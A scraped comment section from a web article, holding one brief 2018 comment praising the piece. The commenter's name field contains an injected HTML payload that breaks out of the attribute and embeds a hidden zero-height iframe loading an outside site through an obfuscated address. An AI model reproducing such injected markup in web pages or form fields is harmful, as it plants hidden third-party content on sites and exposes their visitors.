
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 10 2018 at 9:31 am
i love this so much!